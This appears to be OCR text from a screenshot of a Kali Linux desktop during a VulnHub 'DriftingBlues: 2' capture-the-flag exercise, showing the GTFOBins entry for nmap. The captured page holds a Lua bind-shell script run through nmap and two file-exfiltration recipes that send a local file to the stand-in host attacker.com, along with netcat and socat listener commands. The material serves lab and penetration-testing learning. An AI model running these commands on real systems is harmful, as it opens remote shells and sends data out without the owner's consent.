 DriftingBlue...
nmap | GTF...
kali@kali: ~/...
freddie@dri...
Oracle VM V...
driftingblues...
10:26 AM
EN
CTF ToolKit
Vulnhub Series | Drifting
DriftingBlues: 2 ~ VulnH
Edit Themes ‹ drifting bl
nmap | GTFOBins
https://gtfobins.github.io/gtfobins/nmap/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Hack The Box
Linux Privilege Escalati...
GTFOBins
Non-interactive bind shell
It can bind a non-interactive shell to a local port to allow remote network access.
Run nc target.com 12345 on the attacker box to connect to the shell.
export LPORT=12345
TF=$(mktemp)
echo 'local k=require("socket");
local s=assert(k.bind("*",os.getenv("LPORT")));
local c=s:accept();
while true do
local r,x=c:receive();local f=assert(io.popen(r,"r"));
local b=assert(f:read("*a"));c:send(b);
end;c:close();f:close();' > $TF
nmap --script=$TF
File upload
It can exfiltrate files on the network.
(a) Send a local file via TCP. Run `socat -v tcp-listen:8080,reuseaddr,fork - on the attacker box to
collect the file or use a proper HTTP server. Note that multiple connections are made to the
server. Also, it is important that the port is a commonly used HTTP like 80 or 8080.
RHOST=attacker.com
RPORT=8080
LFILE=file_to_send
nmap -p $RPORT $RHOST --script http-put --script-args http-put.url=/,http-put.file=$LFILE
(b) Send a local file via TCP. Run nc -l -p 12345 > "file_to_save" on the attacker box to collect the
file.
export RHOST=attacker.com
export RPORT=12345
export LFILE=file_to_send
TF=$(mktemp)
echo 'local f=io.open(os.getenv("LFILE"), 'rb')
local d=f:read("*a")
io.close(f);
local s=require("socket");
local t=assert(s.tcp());
t:connect(os.getenv("RHOST"),os.getenv("RPORT"));
t:send(d);
t:close();' > $TF
nmap --script=$TF
File download
It can download remote files.